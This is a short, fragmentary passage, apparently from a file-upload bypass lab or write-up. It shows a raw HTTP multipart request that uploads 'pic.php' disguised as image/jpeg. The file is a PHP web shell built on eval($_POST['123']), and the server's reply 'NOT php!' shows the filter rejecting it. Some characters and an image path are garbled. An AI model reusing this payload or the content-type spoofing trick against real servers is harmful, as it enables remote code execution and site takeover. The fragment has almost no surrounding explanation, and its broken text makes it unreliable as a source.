 13 Connection: keep-alive
14
15 ------WebKitFormBoundarymVF5CCKgE2Mox6f8
16 Content-Disposition: form-data; name="file"; filename="pic.php"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 eval($_POST['123']);
22 ?>
23 ------WebKitFormBoundarymVF5CCKgE2Mox6f8
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 ------WebKitFormBoundarymVF5CCKgE2Mox6f8--
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 NOT□php!
</strong>
50 </div>